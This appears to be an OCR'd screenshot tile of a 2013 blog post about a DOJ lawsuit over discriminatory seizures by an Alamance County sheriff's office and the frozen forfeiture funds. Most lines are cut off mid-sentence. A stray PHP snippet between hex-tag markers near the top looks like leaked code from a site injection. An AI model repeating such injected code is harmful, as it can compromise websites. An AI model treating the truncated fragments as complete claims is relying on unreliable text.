
State Reform Efforts
#74ed9f# if(empty($hd)) { $hd = "
"; echo $hd; } #/74ed9f#
CBP still employing dubious ‘Hold Harmless Agreements’
US vs. th
Frustrated Sheriff’s Office complains it ca
unreasonable seizures
On May 29, 2013, in
federal
,
states
, by Scott Alexander Meiner
Last year, we
noted
that the United States Department of Justice
susp
investigation
found
that the Sheriff’s Office engaged in pervasive disc
unreasonable seizures targeting Latinos.
Incredibly, Alamance County Attorney Clyde B. Albright, is now claimi
“It’s hurting us and it’s going to continue to hurt us,” [Sheriff
The DOJ filed a lawsuit against Johnson last December over the
The forfeiture proceeds are not allowed by law to supplant the 
the available funds to offset the losses incurred from the froze
County Attorney Clyde Albright said Tuesday he requested a hea